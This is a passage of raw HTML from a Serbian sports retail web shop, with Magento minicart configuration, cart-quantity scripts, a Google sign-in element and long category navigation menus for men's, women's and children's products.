            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}},"couponing.container":{"component":"uiComponent","config":{"displayArea":"couponingContainer"},"children":{"subtotal":{"component":"Zsdev_Couponing\/js\/view\/minicart\/coupon-list"}}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766698694\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
    <script>
        require([
            'jquery',
            'ko',
            'Magento_Customer/js/customer-data'
        ], function ($, ko, customerData) {
            var ajaxCart = false,
                cartData = customerData.get('cart'),
                minicart = $('[data-block="minicart"]');

            $(document).on('ajax:addToCart', function () {
                ajaxCart = true;
            });

            cartData.subscribe(function (updatedCart) {
                if (ajaxCart) {
                    ajaxCart = false;
                    var numItems = updatedCart.items.length;

                    minicart.on('contentUpdated', function () {
                        numItems--;
                        if (numItems === 0) {
                            setTimeout(function() {
                                $('.action.showcart').click();
                            }, 750);
                        }
                    });
                }
            });

            $('body').on("click",".more, .less",function(){
                var obj = $(this);
                var currentQty = obj.siblings('.cart-item-qty').val();
                var iid = obj.siblings('.update-cart-item').attr('data-cart-item');

                if(obj.hasClass('more')){
                    var newAdd = parseInt(currentQty)+parseInt(1);
                    obj.siblings('.cart-item-qty').val(newAdd);
                    obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                    $('#update-cart-item-'+iid).click();
                    // $('.update-cart-item').show();
                } else {
                    if(parseInt(currentQty) > 1){
                        var newAdd = parseInt(currentQty)-parseInt(1);
                        obj.siblings('.cart-item-qty').val(newAdd);
                        obj.siblings('.cart-item-qty').attr('data-item-qty',newAdd);
                        $('#update-cart-item-'+iid).click();
                        // $('.update-cart-item').show();
                    }
                }
            });
        });
    </script>
</div>
    <div id="g_id_onload"
         data-client_id="648928216705-2i2pjklh0jtto3t9hk11j3g83jph38id.apps.googleusercontent.com"
         data-context="signin"
         data-login_uri="https://planetasport.rs/social_login/account/googleonetap/"
         data-uenc="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvemVuZS9vZGVjYS90cmVuZXJrZS5odG1s">
    </div>
</div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#menu.desktop">
                        Menu Desktop                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="menu.desktop"
                     data-role="content">
                    <div class="level-top">
    <ul data-mage-init='
        {
            "Zsdev_Menu/js/menu":{
                "activeItem": "category-node-24562"            }
        }'
    >
        <li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" style="color: #F00">PATIKE</a></li><li id="category-node-24559"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/muskarci.html" class="parent" style="color: "><i class=""></i>MUŠKARCI</a></li><li id="category-node-24562"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/zene.html" class="parent" style="color: "><i class=""></i>ŽENE</a></li><li id="category-node-24604"  class="level  category-item parent parent-top"><a href="https://planetasport.rs/deca.html" class="parent" style="color: "><i class=""></i>DECA</a></li><li id="brand-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/brendovi/" class="parent">BRENDOVI</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" style="color: #F00"><i class="fas fa-percent"></i>ZIMSKA PONUDA</a></li><li id="custom-top-menu-item" class="level parent parent-top category-item"><a href="https://eplaneta.rs/" style="color: #007DC3">EPLANETA</a></li>    </ul>
</div>
<div data-parent="category-node-24559" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/muskarci/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/muskarci/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/muskarci/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/muskarci/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/muskarci/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/muskarci/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/muskarci/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/muskarci/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/dzemperi.html" class="" style="color: "><i class=""></i>DZEMPERI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kosulje.html" class="" style="color: "><i class=""></i>KOSULJE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/muskarci/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/bokserice.html" class="" style="color: "><i class=""></i>BOKSERICE</a></li><li><a href="https://planetasport.rs/muskarci/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/muskarci/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/muskarci/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/muskarci/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" class="" style="color: "><i class=""></i>PESKIRI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-mu_karci.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/muskarci.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-mu_karci.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24562" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/zene/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/zene/obuca/patike.html" class="" style="color: "><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" class="" style="color: "><i class=""></i>PATIKE ZA ODBOJKU</a></li><li><a href="https://planetasport.rs/zene/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/zene/obuca/japanke.html" class="" style="color: "><i class=""></i>JAPANKE</a></li><li><a href="https://planetasport.rs/zene/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li><li><a href="https://planetasport.rs/zene/obuca/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/zene/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/trenerke.html" class="" style="color: #007DC3"><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/zene/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/zene/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/zene/odeca/sakoi.html" class="" style="color: "><i class=""></i>SAKOI</a></li><li><a href="https://planetasport.rs/zene/odeca/prsluci.html" class="" style="color: "><i class=""></i>PRSLUCI</a></li><li><a href="https://planetasport.rs/zene/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" class="" style="color: "><i class=""></i>KOMBINEZONI</a></li><li><a href="https://planetasport.rs/zene/odeca/pantalone.html" class="" style="color: "><i class=""></i>PANTALONE</a></li><li><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" class="" style="color: "><i class=""></i>KUPAĆI KOSTIMI</a></li><li><a href="https://planetasport.rs/zene/odeca/haljine.html" class="" style="color: "><i class=""></i>HALJINE</a></li><li><a href="https://planetasport.rs/zene/odeca/tunike.html" class="" style="color: "><i class=""></i>TUNIKE</a></li><li><a href="https://planetasport.rs/zene/odeca/suknje.html" class="" style="color: "><i class=""></i>SUKNJE</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/zene/aksesoari.html" class="has_child" style="color: "><i class=""></i>AKSESOARI</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/zene/aksesoari.html" class="title"  style="color: "><i class=""></i>AKSESOARI</a></div><li><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" class="" style="color: "><i class=""></i>RANČEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbe.html" class="" style="color: "><i class=""></i>TORBE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/koferi.html" class="" style="color: "><i class=""></i>KOFERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" class="" style="color: "><i class=""></i>NOVČANICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/naocare.html" class="" style="color: "><i class=""></i>NAOČARE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" class="" style="color: "><i class=""></i>PLIVANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/roleri.html" class="" style="color: "><i class=""></i>ROLERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/flasice.html" class="" style="color: "><i class=""></i>FLAŠICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" class="" style="color: "><i class=""></i>KAČKETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" class="" style="color: "><i class=""></i>FITNES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/carape.html" class="" style="color: "><i class=""></i>ČARAPE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/lopte.html" class="" style="color: "><i class=""></i>LOPTE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" class="" style="color: "><i class=""></i>ZNOJNICE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/steznici.html" class="" style="color: "><i class=""></i>STEZNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" class="" style="color: "><i class=""></i>ŠTITNICI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" class="" style="color: "><i class=""></i>OPREMA ZA PILATES</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" class="" style="color: "><i class=""></i>TROTINETI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" class="" style="color: "><i class=""></i>SKEJTOVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/boks.html" class="" style="color: "><i class=""></i>BOKS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" class="" style="color: "><i class=""></i>FUDBAL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" class="" style="color: "><i class=""></i>OSTALO</a></li><li><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" class="" style="color: "><i class=""></i>STONI TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" class="" style="color: "><i class=""></i>OUTDOOR</a></li><li><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" class="" style="color: "><i class=""></i>ZIMSKI DODACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" class="" style="color: "><i class=""></i>SKIJANJE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" class="" style="color: "><i class=""></i>BICIKLI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" class="" style="color: "><i class=""></i>BEJZBOL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" class="" style="color: "><i class=""></i>KLIZALJKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/trake.html" class="" style="color: "><i class=""></i>TRAKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" class="" style="color: "><i class=""></i>ROLSUE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/badminton.html" class="" style="color: "><i class=""></i>BADMINTON</a></li><li><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" class="" style="color: "><i class=""></i>SUP DASKE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" class="" style="color: "><i class=""></i>KAJACI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" class="" style="color: "><i class=""></i>TRAMBOLINE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" class="" style="color: "><i class=""></i>KOŠEVI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" class="" style="color: "><i class=""></i>SVETLA ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/camci.html" class="" style="color: "><i class=""></i>CAMCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/bedz.html" class="" style="color: "><i class=""></i>BEDZ</a></li><li><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" class="" style="color: "><i class=""></i>VRATILO ZA ZGIBOVE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" class="" style="color: "><i class=""></i>TORBICE ZA NOGU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" class="" style="color: "><i class=""></i>BALANSERI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" class="" style="color: "><i class=""></i>KREME ZA OBUCU</a></li><li><a href="https://planetasport.rs/zene/aksesoari/tenis.html" class="" style="color: "><i class=""></i>TENIS</a></li><li><a href="https://planetasport.rs/zene/aksesoari/padel.html" class="" style="color: "><i class=""></i>PADEL</a></li><li><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" class="" style="color: "><i class=""></i>DODACI ZA BICIKLE</a></li><li><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" class="" style="color: "><i class=""></i>PROTEINSKI NAPITCI</a></li><li><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" class="" style="color: "><i class=""></i>BORILAČKI SPORTOVI</a></li></ul></div></div></div></li><li class="menu-banner"><div class="menu-banners-wrapper"><div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=9">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Novo-_ene.jpg"/>
        <div class="text-container">
                <h3>NOVO</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div class="topmenu-widget">
    <a href="https://planetasport.rs/zene.html?akcija=162">
        <img loading="lazy" src="https://planetasport.rs/media/catalog/category/menu_widget/Hit-cena-_ene.JPG"/>
        <div class="text-container">
                <h3>HIT CENA</h3>
            <div class="button-container">
                    <span class="action primary white" type="button"><span> POGLEDAJ VIŠE</span></span>
            </div>
        </div>
    </a>
</div>


<div></li></ul></div><div data-parent="category-node-24604" class="level-2-wrapper"><ul class="level-top-2"><li><a href="https://planetasport.rs/deca/obuca.html" class="has_child" style="color: "><i class=""></i>OBUĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/obuca.html" class="title"  style="color: "><i class=""></i>OBUĆA</a></div><li><a href="https://planetasport.rs/deca/obuca/patike.html" class="" style="color: #007DC3"><i class=""></i>PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" class="" style="color: "><i class=""></i>ZIMSKA OBUĆA</a></li><li><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" class="" style="color: "><i class=""></i>Gumene čizme</a></li><li><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" class="" style="color: "><i class=""></i>DUBOKE PATIKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" class="" style="color: "><i class=""></i>PATIKE ZA FUDBAL</a></li><li><a href="https://planetasport.rs/deca/obuca/kopacke.html" class="" style="color: "><i class=""></i>KOPAČKE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" class="" style="color: "><i class=""></i>PATIKE ZA KOŠARKU</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" class="" style="color: "><i class=""></i>PATIKE ZA TRČANJE</a></li><li><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" class="" style="color: "><i class=""></i>PATIKE ZA TENIS</a></li><li><a href="https://planetasport.rs/deca/obuca/patofne.html" class="" style="color: "><i class=""></i>PATOFNE</a></li><li><a href="https://planetasport.rs/deca/obuca/papuce.html" class="" style="color: "><i class=""></i>PAPUČE</a></li><li><a href="https://planetasport.rs/deca/obuca/sandale.html" class="" style="color: "><i class=""></i>SANDALE</a></li></ul></div></div></div></li><li><a href="https://planetasport.rs/deca/odeca.html" class="has_child" style="color: "><i class=""></i>ODEĆA</a><div class="submenu"><div class="submenu-wrapper"><div class="column"><ul><div class="title"><a href="https://planetasport.rs/deca/odeca.html" class="title"  style="color: "><i class=""></i>ODEĆA</a></div><li><a href="https://planetasport.rs/deca/odeca/duksevi.html" class="" style="color: "><i class=""></i>DUKSEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/trenerke.html" class="" style="color: "><i class=""></i>TRENERKE</a></li><li><a href="https://planetasport.rs/deca/odeca/jakne.html" class="" style="color: "><i class=""></i>JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" class="" style="color: "><i class=""></i>SKI ODEĆA</a></li><li><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" class="" style="color: "><i class=""></i>SOFTSHELL JAKNE</a></li><li><a href="https://planetasport.rs/deca/odeca/majice.html" class="" style="color: "><i class=""></i>MAJICE</a></li><li><a href="https://planetasport.rs/deca/odeca/helanke.html" class="" style="color: "><i class=""></i>HELANKE</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi.html" class="" style="color: "><i class=""></i>ŠORCEVI</a></li><li><a href="https://planetasport.rs/deca/odeca/sorcevi-za-kupanje.html" class="" style="color: "><i class=""></i>ŠORCEVI ZA KUPANJE</a></li><li><a href="https://planetasport.rs/deca/odeca/haljine.html" class="" 